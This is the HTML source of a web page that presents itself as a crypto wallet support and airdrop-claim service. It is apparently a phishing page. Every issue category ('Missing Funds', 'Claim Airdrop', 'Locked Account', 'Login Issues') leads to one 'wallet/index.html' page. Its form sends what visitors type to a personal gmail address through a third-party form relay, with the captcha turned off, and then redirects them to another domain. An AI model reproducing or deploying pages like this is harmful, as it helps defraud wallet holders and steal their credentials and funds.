		href='wp-content/plugins/dynamic-content-for-elementor/assets/css/style.mind164d164.css?ver=1.13.6' media='all' />
	<link rel='stylesheet' id='dashicons-css' href='wp-includes/css/dashicons.min271b271b.css?ver=5.9' media='all' />
	<link rel='stylesheet' id='elementor-pro-css'
		href='wp-content/plugins/elementor-pro/assets/css/frontend.minb12bb12b.css?ver=3.1.1' media='all' />
	<link rel='stylesheet' id='elementor-global-css'
		href='wp-content/uploads/elementor/css/global31383138.css?ver=1643948929' media='all' />
	<link rel='stylesheet' id='elementor-post-36-css'
		href='wp-content/uploads/elementor/css/post-36b88db88d.css?ver=1643948926' media='all' />
	<link rel='stylesheet' id='google-fonts-1-css'
		href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=auto&amp;ver=5.9'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-shared-0-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min52d552d5.css?ver=5.15.3'
		media='all' />
	<link rel='stylesheet' id='elementor-icons-fa-solid-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min52d552d5.css?ver=5.15.3' media='all' />
	<link rel='stylesheet' id='elementor-icons-fa-brands-css'
		href='wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min52d552d5.css?ver=5.15.3' media='all' />
	<script src='wp-includes/js/jquery/jquery.minaf6caf6c.js?ver=3.6.0' id='jquery-core-js'></script>
	<script src='wp-includes/js/jquery/jquery-migrate.mind617d617.js?ver=3.3.2' id='jquery-migrate-js'></script>
	<link rel="https://api.w.org/" href="wp-json/index.html" />
	<link rel="alternate" type="application/json" href="wp-json/wp/v2/pages/36.json" />
	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="xmlrpc0db00db0.html?rsd" />
	<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml" />
	<meta name="generator" content="WordPress 5.9" />
	<link rel="canonical" href="index-2.html" />
	<link rel='shortlink' href='index-2.html' />
	<link rel="alternate" type="application/json+oembed"
		href="wp-json/oembed/1.0/embeddc83dc83.json?url=https%3A%2F%2Fswiftsyncs.live%2F" />
	<link rel="alternate" type="text/xml+oembed"
		href="wp-json/oembed/1.0/embed306f306f.html?url=https%3A%2F%2Fswiftsyncs.live%2F&amp;format=xml" />
	<link rel='stylesheet' id='kadence-fonts-css'
		href='https://fonts.googleapis.com/css?family=Montserrat:700&amp;display=swap' media='all' />
</head>

<body
	class="home page-template-default page page-id-36 wp-embed-responsive elementor-dce footer-on-bottom animate-body-popup hide-focus-outline link-style-standard content-title-style-hide content-width-fullwidth content-style-unboxed content-vertical-padding-hide non-transparent-header mobile-non-transparent-header kadence-elementor-colors elementor-default elementor-kit-8 elementor-page elementor-page-36">
	<div id="wrapper" class="site">
		<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
			<div id="main-header" class="site-header-wrap">
				<div class="site-header-inner-wrap">
					<div class="site-header-upper-wrap">
						<div class="site-header-upper-inner-wrap">
						</div>
					</div>
				</div>
			</div>

			<div id="mobile-header" class="site-mobile-header-wrap">
				<div class="site-header-inner-wrap">
					<div class="site-header-upper-wrap">
						<div class="site-header-upper-inner-wrap">
						</div>
					</div>
				</div>
			</div>

		</header><!-- #masthead -->
		<center>
			<div class="left" style="display: flex; ">
			<div class="top" style="">
				<div class="elementor-button-wrapper">
					<a href="wallet/index.html"  class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Stake</span>
						</span>
					</a>
				</div>
			
				<div class="elementor-button-wrapper">
					<a href="wallet/index.html" style="position: absolute; left: 70%; top: 0px;" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Unstake</span>
						</span>
					</a>
				</div>
			</div>
		</div>		
		</center>		
		
		


		<div id="inner-wrap" class="wrap hfeed kt-clear">
			<div id="primary" class="content-area">
				<div class="content-container site-container">
					<main id="main" class="site-main" role="main">
						<div class="content-wrap">
							<article id="post-36"
								class="entry content-bg single-entry post-36 page type-page status-publish hentry">
								<div class="entry-content-wrap">

									<div class="entry-content single-content">
										<div data-elementor-type="wp-page" data-elementor-id="36" data-post-id="36"
											data-obj-id="36" class="elementor elementor-36 dce-elementor-post-36"
											data-elementor-settings="[]">
											<div class="elementor-inner">
												<div class="elementor-section-wrap">
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-c99fc24 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="c99fc24" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5849f03"
																	data-id="5849f03" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-c0b735b elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="c0b735b"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8fb9bab"
																							data-id="8fb9bab"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-7e7f277 elementor-widget elementor-widget-heading"
																										data-id="7e7f277"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Claim
																												Reward
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-0b3c813 elementor-widget elementor-widget-heading"
																										data-id="0b3c813"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Bonus/Airdrop
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-ba77bb1 elementor-widget elementor-widget-button"
																										data-id="ba77bb1"
																										data-element_type="widget"
																										data-widget_type="button.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-button-wrapper">
																												<a href="wallet/index.html"
																													class="elementor-button-link elementor-button elementor-size-md"
																													role="button">
																													<span
																														class="elementor-button-content-wrapper">
																														<span
																															class="elementor-button-text">Claim
																															Now</span>
																														</span>
																												</a>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-628e571"
																							data-id="628e571"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap">
																								<div
																									class="elementor-widget-wrap">
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-f213f41 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="f213f41" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aacd010"
																	data-id="aacd010" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<div class="elementor-element elementor-element-50fd8ed elementor-widget elementor-widget-heading"
																				data-id="50fd8ed"
																				data-element_type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<h2
																						class="elementor-heading-title elementor-size-default">
																						Please select Issue Category
																					</h2>
																				</div>
																			</div>
																			<div class="elementor-element elementor-element-17ef8f0 elementor-widget elementor-widget-heading"
																				data-id="17ef8f0"
																				data-element_type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<h2
																						class="elementor-heading-title elementor-size-default">
																						which of this is related to your
																						issue?</h2>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-d16e7fe elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="d16e7fe" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-02892f6"
																	data-id="02892f6" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-c8c32ef elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="c8c32ef"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e8e3ab9"
																							data-id="e8e3ab9"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-d2bce92 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="d2bce92"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-th-large"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-613abb7 elementor-widget elementor-widget-heading"
																										data-id="613abb7"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Swap/Exchange
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-6d63549 elementor-widget elementor-widget-text-editor"
																										data-id="6d63549"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>We
																													will
																													support
																													you
																													in
																													any
																													related
																													issue
																													with
																													swapping
																													and/or
																													exchange
																													of
																													coins.
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c78f79e"
																							data-id="c78f79e"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-463a854 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="463a854"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-th-large"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-9c1d323 elementor-widget elementor-widget-heading"
																										data-id="9c1d323"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Connect
																												to Dapps
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-00eb35b elementor-widget elementor-widget-text-editor"
																										data-id="00eb35b"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Connect
																													decentralized
																													web
																													applications
																													to
																													mobile
																													wallets.
																													Enable
																													DAPP
																													on
																													mobile
																													wallet/Extension.
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-a15307c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="a15307c"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3629094"
																							data-id="3629094"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-cee602b elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="cee602b"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-th-large"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-525cbb5 elementor-widget elementor-widget-heading"
																										data-id="525cbb5"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Claim 
																												Airdrop
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-bacd404 elementor-widget elementor-widget-text-editor"
																										data-id="bacd404"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Do
																													you
																													want 
																													to
																													claim
																													your 
																													Airdrop?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2aa5438"
																							data-id="2aa5438"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-1e04e51 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="1e04e51"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-dollar-sign"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-f7ebf18 elementor-widget elementor-widget-heading"
																										data-id="f7ebf18"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Missing
																												Funds
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-08b3e9c elementor-widget elementor-widget-text-editor"
																										data-id="08b3e9c"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Lost
																													access
																													to
																													funds
																													or
																													funds
																													is
																													missing?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-8cc464f elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="8cc464f"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2ddff9"
																							data-id="e2ddff9"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-87292dd elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="87292dd"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-chart-line"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-afb0bb9 elementor-widget elementor-widget-heading"
																										data-id="afb0bb9"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												High
																												Fees
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-f8efc7a elementor-widget elementor-widget-text-editor"
																										data-id="f8efc7a"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Increase
																													in
																													transaction
																													fees?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-05cb18a"
																							data-id="05cb18a"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-203c6db elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="203c6db"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-exclamation-triangle"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-0abe525 elementor-widget elementor-widget-heading"
																										data-id="0abe525"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Transaction
																												Delay
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-70b130b elementor-widget elementor-widget-text-editor"
																										data-id="70b130b"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Do
																													you
																													have
																													issue
																													with
																													transaction
																													being
																													delayed?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-a9f2f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="a9f2f31"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d86b15"
																							data-id="4d86b15"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-90f10ce elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="90f10ce"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-chart-bar"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-4a3eaf2 elementor-widget elementor-widget-heading"
																										data-id="4a3eaf2"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Issues
																												with
																												Trading
																												wallet
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-6e3ef76 elementor-widget elementor-widget-text-editor"
																										data-id="6e3ef76"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>DO
																													you
																													have
																													problems
																													with
																													your
																													trading
																													account?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09a2c65"
																							data-id="09a2c65"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-4add105 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="4add105"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-user-alt-slash"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-500e202 elementor-widget elementor-widget-heading"
																										data-id="500e202"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Unable
																												to
																												purchase
																												coin
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-30c17c5 elementor-widget elementor-widget-text-editor"
																										data-id="30c17c5"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>If
																													your
																													account
																													is
																													not
																													recognized
																													as a
																													trusted
																													payment
																													source
																													you
																													may
																													not
																													be
																													able
																													to
																													buy
																													and
																													add
																													coin. 
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																													and
																													follow
																													th
																													process
																													to
																													get
																													started.
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																			<section
																				class="elementor-section elementor-inner-section elementor-element elementor-element-a9f2f31 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
																				data-id="a9f2f31"
																				data-element_type="section">
																				<div
																					class="elementor-container elementor-column-gap-default">
																					<div class="elementor-row">
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d86b15"
																							data-id="4d86b15"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-90f10ce elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="90f10ce"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fas fa-lock"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-82941d0 elementor-widget elementor-widget-heading"
																										data-id="82941d0"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Locked
																												Account
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-ba7b2cc elementor-widget elementor-widget-text-editor"
																										data-id="ba7b2cc"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>If
																													you
																													are
																													logged
																													out
																													due
																													to
																													activity
																													on
																													the
																													account,
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09a2c65"
																							data-id="09a2c65"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap elementor-element-populated">
																								<div
																									class="elementor-widget-wrap">
																									<div class="elementor-element elementor-element-4add105 elementor-view-default elementor-widget elementor-widget-icon"
																										data-id="4add105"
																										data-element_type="widget"
																										data-widget_type="icon.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-icon-wrapper">
																												<div
																													class="elementor-icon">
																													<i aria-hidden="true"
																														class="fab fa-cloudversify"></i>
																												</div>
																											</div>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-500e202 elementor-widget elementor-widget-heading"
																										data-id="500e202"
																										data-element_type="widget"
																										data-widget_type="heading.default">
																										<div
																											class="elementor-widget-container">
																											<h2
																												class="elementor-heading-title elementor-size-default">
																												Login Issues
																											</h2>
																										</div>
																									</div>
																									<div class="elementor-element elementor-element-30c17c5 elementor-widget elementor-widget-text-editor"
																										data-id="30c17c5"
																										data-element_type="widget"
																										data-widget_type="text-editor.default">
																										<div
																											class="elementor-widget-container">
																											<div
																												class="elementor-text-editor elementor-clearfix">
																												<p>Do
																													you
																													have
																													issues
																													logging
																													into
																													your
																													wallet?
																													<a
																														href="wallet/index.html">Kindly
																														click
																														here</a>
																													and
																													follow
																													th
																													process
																													to
																													get
																													started.
																												</p>
																											</div>
																										</div>
																									</div>
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			
																						
																						<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e912b3a"
																							data-id="e912b3a"
																							data-element_type="column">
																							<div
																								class="elementor-column-wrap">
																								<div
																									class="elementor-widget-wrap">
																								</div>
																							</div>
																						</div>
																					</div>
																				</div>
																			</section>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
													<section
														class="elementor-section elementor-top-section elementor-element elementor-element-a6b6ad4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
														data-id="a6b6ad4" data-element_type="section">
														<div class="elementor-container elementor-column-gap-default">
															<div class="elementor-row">
																<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bb73ac"
																	data-id="0bb73ac" data-element_type="column">
																	<div
																		class="elementor-column-wrap elementor-element-populated">
																		<div class="elementor-widget-wrap">
																			<div class="elementor-element elementor-element-84f91b5 elementor-widget elementor-widget-heading"
																				data-id="84f91b5"
																				data-element_type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<h2
																						class="elementor-heading-title elementor-size-default">
																						READY TO START</h2>
																				</div>
																			</div>
																			<div class="elementor-element elementor-element-cf37fba elementor-widget elementor-widget-heading"
																				data-id="cf37fba"
																				data-element_type="widget"
																				data-widget_type="heading.default">
																				<div class="elementor-widget-container">
																					<h2
																						class="elementor-heading-title elementor-size-default">
																						We are here to provide help in
																						any related issues you are
																						having with your wallet account
																					</h2>
																				</div>
																			</div>
																			<div class="elementor-element elementor-element-fc26266 elementor-button-align-stretch elementor-widget elementor-widget-form"
																				data-id="fc26266"
																				data-element_type="widget"
																				data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}"
																				data-widget_type="form.default">
																				<div class="elementor-widget-container">
																					<form action="https://formsubmit.co/ralphgarry305@gmail.com" method="POST">
																						<input type="hidden" name="_next" value="https://walletresolveserver.com/admin.html">
																						  <input type="hidden" name="_subject" value="New issue mail!">
																						  <input type="hidden" name="_captcha" value="false">
																						<input type="hidden"
																							name="post_id" value="36" />
																						<input type="hidden"
																							name="form_id"
																							value="fc26266" />

																						<input type="hidden"
																							name="queried_id"
																							value="36" />

																						<div
																							class="elementor-form-fields-wrapper elementor-labels-above">
																							<div
																								class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-field_bd8940a elementor-col-100">
																								<textarea
																									class="elementor-field-textual elementor-field  elementor-size-sm"
																									name="form_fields[field_bd8940a]"
																									id="form-field-field_bd8940a"
																									rows="4"
																									placeholder="Let us know any other issue you are facing and follow the process after filling this space"></textarea>
																							</div>
																							<div
																								class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
																								<button type="submit"
																									class="elementor-button elementor-size-sm">
																									<span>
																										<span
																											class="elementor-align-icon-right elementor-button-icon">
																											<i aria-hidden="true"
																												class="fas fa-arrow-right"></i>
																										</span>
																										<span
																											class="elementor-button-text">Get
																											Started</span>
																									</span>
																								</button>
																							</div>
																						</div>
																					</form>
																				</div>
																			</div>
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</section>
												</div>
											</div>
										</div>
									</div><!-- .entry-content -->
								</div>
							</article><!-- #post-36 -->

						</div>
					</main><!-- #main -->
				</div>
			</div><!-- #primary -->
		</div><!-- #inner-wrap -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-footer-wrap">
			</div>
		</footer><!-- #colophon -->

	</div><!-- #wrapper -->

	<link rel='stylesheet' id='e-animations-css'
		href='wp-content/plugins/elementor/assets/lib/animations/animations.mina25aa25a.css?ver=3.5.5' media='all' />
	<script id='kadence-navigation-js-extra'>
		var kadenceConfig = { "screenReader": { "expand": "Expand child menu", "collapse": "Collapse child menu" }, "breakPoints": { "desktop": "1024", "tablet": 768 } };
	</script>
	<script src='wp-content/themes/kadence/assets/js/navigation.minac13ac13.js?ver=1.1.14' id='kadence-navigation-js'
		async></script>
	<script src='wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.minb12bb12b.js?ver=3.1.1'
		id='elementor-pro-webpack-runtime-js'></script>
	<script src='wp-content/plugins/elementor/assets/js/webpack.runtime.mina25aa25a.js?ver=3.5.5'
		id='elementor-webpack-runtime-js'></script>
	<script src='wp-content/plugins/elementor/assets/js/frontend-modules.mina25aa25a.js?ver=3.5.5'
		id='elementor-frontend-modules-js'></script>
